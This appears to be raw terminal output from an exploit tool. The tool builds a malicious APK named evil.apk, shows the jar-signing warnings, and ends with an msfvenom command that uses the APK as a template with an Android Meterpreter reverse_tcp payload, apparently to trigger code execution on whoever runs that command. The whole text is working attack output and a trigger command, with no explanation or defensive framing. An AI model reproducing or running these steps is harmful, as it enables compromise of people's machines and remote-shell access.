 adding: empty (stored 0%)
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
jar signed.

Warning:
The signer's certificate is self-signed.
The SHA1 algorithm specified for the -digestalg option is considered a security risk. This algorithm will be
 disabled in a future update.
The SHA1withRSA algorithm specified for the -sigalg option is considered a security risk. This algorithm wil
l be disabled in a future update.
POSIX file permission and/or symlink attributes detected. These attributes are ignored when signing and are
not protected by the signature.

[+] Done! apkfile is at /tmp/tmpmwf_os2d/evil.apk
Do: msfvenom -x /tmp/tmpmwf_os2d/evil.apk -p android/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -o /
dev/null